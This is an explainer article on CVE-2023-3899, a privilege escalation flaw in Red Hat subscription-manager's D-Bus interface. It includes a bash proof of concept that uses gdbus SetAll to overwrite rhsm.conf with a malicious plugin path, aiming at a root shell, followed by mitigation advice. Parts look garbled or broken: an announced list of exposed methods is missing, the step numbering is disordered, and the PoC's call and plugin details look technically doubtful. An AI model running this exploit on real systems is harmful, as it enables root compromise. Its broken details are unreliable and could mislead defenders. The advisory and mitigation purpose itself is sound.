In the summer of 2023, a critical vulnerability, CVE-2023-3899, was disclosed in Red Hat's subscription-manager, a crucial component for managing subscriptions on Red Hat-based Linux systems. This flaw lets unprivileged local attackers escalate their privileges to root by abusing methods in the com.redhat.RHSM1 D-Bus interface.
This article aims to demystify this vulnerability with plain English and practical examples, so system administrators and security enthusiasts can understand and mitigate the associated risks.
The Core Issue
The underlying issue is insufficient authorization checks on the D-Bus interface provided by subscription-manager. Usually, critical settings—especially those that affect licensing and entitlements—should only be modifiable by root or authenticated users. However, the following methods were left open to any local user:
Other sensitive "state-changing" methods.
This means local users can call these methods to wildly change how the system thinks it is registered, which subscription it uses, or even overwrite configuration files.
1. D-Bus and the Exposed Interface
D-Bus is a mechanism for inter-process communication (IPC) in Linux. Many privileged services listen on D-Bus and expose methods that unprivileged clients can call—but permission filtering is essential.
In this flaw, the D-Bus service for subscription-manager (com.redhat.RHSM1) exposes many powerful actions to all local users with *no* credential check.
2. The Evil Method—SetAll()
The star of the show is com.redhat.RHSM1.Config.SetAll(). When called, this method rewrites /etc/rhsm/rhsm.conf with content of the attacker's choosing.
That config file controls important runtime behavior for subscription-manager. Some directives in there control what plugins or external scripts are run *as root*, meaning that manipulating this file can trigger code execution with root privileges.
A typical attack works like this
1. Craft malicious config: Attacker creates a /etc/rhsm/rhsm.conf that, for example, specifies malicious plugin paths or hook commands.
Abuse D-Bus API: Attacker invokes the D-Bus SetAll() method to write their crafted config.
3. Trigger code execution: The attacker waits for (or triggers) a root process, like subscription-manager’s daemon or subscription renewal, to reload the file and execute the now-malicious plugin or command.
Proof of Concept (PoC): Exploiting CVE-2023-3899
Below is a *simple* proof of concept using gdbus (from glib2-tools). This snippet overwrites /etc/rhsm/rhsm.conf and injects arbitrary directives.
*WARNING: Running this code on a vulnerable system could compromise it!*
#!/bin/bash
# This script exploits CVE-2023-3899
# Prepare a malicious config. The example adds a plugin path, but you can adjust.
cat > /tmp/malicious_rhsm.conf <<EOF
[plugins]
pluginPaths=/tmp/fake_plugin.so
[logging]
# You could also manipulate log file paths to /etc/shadow, etc.
log_file=/tmp/rhsm.log
EOF
# Send malicious config content through D-Bus
gdbus call --system \
--dest com.redhat.RHSM1 \
--object-path /com/redhat/RHSM1/Config \
--method com.redhat.RHSM1.Config.SetAll \
"$(cat /tmp/malicious_rhsm.conf)"
echo "Config overwritten! Wait for systemd or a cron job to run subscription-manager and trigger plugin loading."
If a root-owned process reloads this config and loads the specified plugin (which you wrote as root shell-dropping C code), you have a root shell.
Timeline and References
- Vulnerability announcement (security advisory)
- Original bug report (Red Hat Bugzilla #2222865)
- Patch/fix discussion (upstream PR)
Mitigation
If you operate RHEL, CentOS, AlmaLinux, or Fedora systems, *immediately* update the subscription-manager package to the latest patched version. Alternatively, check if your /usr/share/dbus-1/system.d/com.redhat.RHSM1.conf properly limits access.
Temporary Workaround
Block access to the D-Bus service for non-root users by editing the D-Bus policy files, or remove D-Bus system access for subscription-manager entirely if not required.
Conclusion
CVE-2023-3899 is a powerful example of how easily-missed authorization checks on system interfaces can grant full control to unprivileged local users. While it requires local access, the potential impact is severe: local privilege escalation to root. Always apply security updates and audit your D-Bus policies! Stay safe.
Further Reading
- CVE-2023-3899 Security Advisory (Red Hat)
- Upstream Patch on GitHub
- Bugzilla Report
Timeline
Published on: 08/23/2023 11:15:07 UTC
Last modified on: 11/09/2023 20:11:15 UTC
